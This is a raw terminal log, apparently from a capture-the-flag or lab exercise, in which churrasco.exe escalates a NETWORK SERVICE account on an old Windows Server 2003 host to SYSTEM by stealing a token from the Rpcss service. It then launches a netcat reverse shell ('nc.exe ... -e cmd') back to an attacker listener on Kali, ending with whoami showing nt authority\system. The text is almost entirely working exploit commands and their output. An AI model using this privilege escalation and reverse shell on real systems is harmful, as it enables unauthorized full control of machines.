 C:\WINDOWS\Temp>churrasco.exe -d "nc.exe -nv 10.10.16.173 5555 -e cmd"
churrasco.exe -d "nc.exe -nv 10.10.16.173 5555 -e cmd"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 680
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 696
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
root@kali:~#nc -lvp 5555
listening on [any] 5555 ...
10.10.10.14: inverse host lookup failed: Unknown host
connect to [10.10.16.173] from (UNKNOWN) [10.10.10.14] 1047
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>